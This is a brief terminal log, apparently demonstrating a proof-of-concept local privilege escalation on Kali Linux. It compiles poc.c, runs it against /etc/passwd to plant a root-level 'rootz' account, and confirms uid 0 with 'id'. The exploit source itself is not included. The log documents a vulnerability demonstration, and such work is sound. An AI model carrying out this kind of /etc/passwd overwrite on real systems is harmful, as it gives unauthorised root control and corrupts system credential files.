 ┌──(kali㉿kali)-[~]
└─$ gcc poc.c
┌──(kali㉿kali)-[~]
└─$ ls
a.out Desktop Documents Downloads Music Pictures poc.c Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ ./a.out /etc/passwd 1 ootz:
It worked!
┌──(kali㉿kali)-[~]
└─$ su rootz
┌──(rootz㉿kali)-[/home/kali]
└─# id
uid=0(rootz) gid=0(root) groups=0(root)
┌──(rootz㉿kali)-[/home/kali]
└─# ls
a.out Desktop Documents Downloads Music Pictures poc.c Public Templates Videos
┌──(rootz㉿kali)-[/home/kali]
└─#